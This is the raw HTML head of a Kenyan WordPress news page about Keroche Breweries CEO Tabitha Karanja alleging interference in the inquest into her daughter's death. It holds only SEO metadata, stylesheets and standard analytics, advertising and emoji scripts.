

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmbasha.com/keroche-breweries-ceo-tabitha-raises-suspicion-in-inquest-into-daughters-death/
body_size: 52439
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>KEROCHE BREWERIES CEO TABITHA RAISES SUSPICION IN INQUEST INTO DAUGHTER&#039;S DEATH | JMBASHA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://jmbasha.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:title" content="KEROCHE BREWERIES CEO TABITHA RAISES SUSPICION IN INQUEST INTO DAUGHTER’S DEATH"/>
<meta property="og:description" content="Keroche Breweries CEO Tabitha Karanja now claims that the Director of Public Prosecutions (DPP) is under influence not to prosecute those responsible for the de"/>
<meta property="og:image" content="https://jmbasha.com/wp-content/uploads/2020/10/PicsArt_10-07-03.23.09.png"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2020-10-07 00:32:01"/>
<meta property="og:article:modified_time" content="2020-10-07 00:32:01"/>
<meta property="og:article:tag" content="breweries"/>
<meta property="og:article:tag" content="Ceo"/>
<meta property="og:article:tag" content="keroche"/>
<meta property="og:article:tag" content="tabitha karanja"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="KEROCHE BREWERIES CEO TABITHA RAISES SUSPICION IN INQUEST INTO DAUGHTER’S DEATH"/>
<meta name="twitter:description" content="Keroche Breweries CEO Tabitha Karanja now claims that the Director of Public Prosecutions (DPP) is under influence not to prosecute those responsible for the de"/>
<meta name="twitter:image" content="https://jmbasha.com/wp-content/uploads/2020/10/PicsArt_10-07-03.23.09.png"/>
<meta name="author" content="Jack"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://jmbasha.com/keroche-breweries-ceo-tabitha-raises-suspicion-in-inquest-into-daughters-death/" />
	<meta property="og:url" content="https://jmbasha.com/keroche-breweries-ceo-tabitha-raises-suspicion-in-inquest-into-daughters-death/" />
	<meta property="og:site_name" content="JMBASHA" />
	<meta property="article:author" content="https://web.facebook.com/Jackspecial1" />
	<meta property="article:published_time" content="2020-10-07T00:32:01+00:00" />
	<meta name="author" content="Jack" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jack" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://jmbasha.com/keroche-breweries-ceo-tabitha-raises-suspicion-in-inquest-into-daughters-death/#article","isPartOf":{"@id":"https://jmbasha.com/keroche-breweries-ceo-tabitha-raises-suspicion-in-inquest-into-daughters-death/"},"author":{"name":"Jack","@id":"https://jmbasha.com/#/schema/person/177980737bb9e48ceb0a626f09d6c420"},"headline":"KEROCHE BREWERIES CEO TABITHA RAISES SUSPICION IN INQUEST INTO DAUGHTER&#8217;S DEATH","datePublished":"2020-10-07T00:32:01+00:00","mainEntityOfPage":{"@id":"https://jmbasha.com/keroche-breweries-ceo-tabitha-raises-suspicion-in-inquest-into-daughters-death/"},"wordCount":345,"commentCount":0,"publisher":{"@id":"https://jmbasha.com/#organization"},"image":{"@id":"https://jmbasha.com/keroche-breweries-ceo-tabitha-raises-suspicion-in-inquest-into-daughters-death/#primaryimage"},"thumbnailUrl":"","keywords":["breweries","Ceo","keroche","tabitha karanja"],"articleSection":["Celebrities","Music","News Updates","Popular","Sports","Trending Now"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://jmbasha.com/keroche-breweries-ceo-tabitha-raises-suspicion-in-inquest-into-daughters-death/#respond"]}]},{"@type":"WebPage","@id":"https://jmbasha.com/keroche-breweries-ceo-tabitha-raises-suspicion-in-inquest-into-daughters-death/","url":"https://jmbasha.com/keroche-breweries-ceo-tabitha-raises-suspicion-in-inquest-into-daughters-death/","name":"KEROCHE BREWERIES CEO TABITHA RAISES SUSPICION IN INQUEST INTO DAUGHTER'S DEATH | JMBASHA","isPartOf":{"@id":"https://jmbasha.com/#website"},"primaryImageOfPage":{"@id":"https://jmbasha.com/keroche-breweries-ceo-tabitha-raises-suspicion-in-inquest-into-daughters-death/#primaryimage"},"image":{"@id":"https://jmbasha.com/keroche-breweries-ceo-tabitha-raises-suspicion-in-inquest-into-daughters-death/#primaryimage"},"thumbnailUrl":"","datePublished":"2020-10-07T00:32:01+00:00","breadcrumb":{"@id":"https://jmbasha.com/keroche-breweries-ceo-tabitha-raises-suspicion-in-inquest-into-daughters-death/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jmbasha.com/keroche-breweries-ceo-tabitha-raises-suspicion-in-inquest-into-daughters-death/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/keroche-breweries-ceo-tabitha-raises-suspicion-in-inquest-into-daughters-death/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://jmbasha.com/keroche-breweries-ceo-tabitha-raises-suspicion-in-inquest-into-daughters-death/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jmbasha.com/"},{"@type":"ListItem","position":2,"name":"KEROCHE BREWERIES CEO TABITHA RAISES SUSPICION IN INQUEST INTO DAUGHTER&#8217;S DEATH"}]},{"@type":"WebSite","@id":"https://jmbasha.com/#website","url":"https://jmbasha.com/","name":"JMBASHA","description":"Latest News Updates","publisher":{"@id":"https://jmbasha.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jmbasha.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://jmbasha.com/#organization","name":"JMBASHA","url":"https://jmbasha.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/#/schema/logo/image/","url":"https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png","contentUrl":"https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png","width":272,"height":90,"caption":"JMBASHA"},"image":{"@id":"https://jmbasha.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://jmbasha.com/#/schema/person/177980737bb9e48ceb0a626f09d6c420","name":"Jack","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&d=mm&r=g","caption":"Jack"},"sameAs":["http://jmbasha.com","https://web.facebook.com/Jackspecial1","https://www.instagram.com/jackspecial_1/","https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q"],"url":"https://jmbasha.com/author/jspecial/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; Feed" href="https://jmbasha.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; Comments Feed" href="https://jmbasha.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; KEROCHE BREWERIES CEO TABITHA RAISES SUSPICION IN INQUEST INTO DAUGHTER&#8217;S DEATH Comments Feed" href="https://jmbasha.com/keroche-breweries-ceo-tabitha-raises-suspicion-in-inquest-into-daughters-death/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmbasha.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link data-optimized="1" rel='stylesheet' id='font-awesome-svg-styles-css' href='https://jmbasha.com/wp-content/litespeed/css/444aa8114861a616a385f12291f73721.css?ver=73721' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://jmbasha.com/wp-content/litespeed/css/2326c6ff5b404182cf72f7cd9a86c5c8.css?ver=8e661' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://jmbasha.com/wp-content/litespeed/css/54d760a7cfffd4d9f0c85902032d08c6.css?ver=eb2aa' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link data-optimized="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://jmbasha.com/wp-content/litespeed/css/a2f4305cb896a10c196b66600b01ff56.css?ver=96d95' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://jmbasha.com/wp-content/litespeed/css/e813a9c287dfa48854daf15560abea37.css?ver=07e33' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.12.1/css/all.css' type='text/css' media='all' integrity="sha384-v8BU367qNbs/aIZIxuivaU55N5GPF89WBerHoGA4QTcbUjYiLQtKdrfXnqAcXyTv" crossorigin="anonymous" />
<link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://jmbasha.com/wp-content/litespeed/css/0e84786806d4e8623b2e568e0e0bc5a7.css?ver=58b85' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://jmbasha.com/wp-content/litespeed/css/dc163d2d2bbe88bec6e3f6721cbd8370.css?ver=963a2' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://jmbasha.com/wp-content/litespeed/css/0b0eaa5cd5cf50453a749d39e6e12ea4.css?ver=a9e02' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='tdb_front_style-css' href='https://jmbasha.com/wp-content/litespeed/css/74e36397c86a6c8c6be1dea388fb5c7f.css?ver=72ae2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.12.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-C8a18+Gvny8XkjAdfto/vjAUdpGuPtl1Ix/K2BgKhFaVO6w4onVVHiEaN9h9XsvX" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GW97X7M7CT" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jmbasha.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GW97X7M7CT");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://jmbasha.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jmbasha.com/wp-json/wp/v2/posts/2551" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmbasha.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://jmbasha.com/?p=2551' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jmbasha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmbasha.com%2Fkeroche-breweries-ceo-tabitha-raises-suspicion-in-inquest-into-daughters-death%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jmbasha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmbasha.com%2Fkeroche-breweries-ceo-tabitha-raises-suspicion-in-inquest-into-daughters-death%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"41ae8cbfa9","wpRestUrl":"https:\/\/jmbasha.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/jmbasha.com\/wp-admin\/","wpRestNonce":"41ae8cbfa9","wpRestUrl":"https:\/\/jmbasha.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<script>window.ajaxurl="https://jmbasha.com/wp-admin/admin-ajax.php";window.dzsap_init_calls=[];window.dzsap_curr_user="0";window.dzsap_settings= { dzsap_site_url: "https://jmbasha.com/",wpurl: "https://jmbasha.com/",version: "5.73",ajax_url: "https://jmbasha.com/wp-admin/admin-ajax.php", debug_mode:"off" }; </script><style class="dzsap-extrastyling">.feed-dzsap{ display:none; }</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-8284168629843253?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
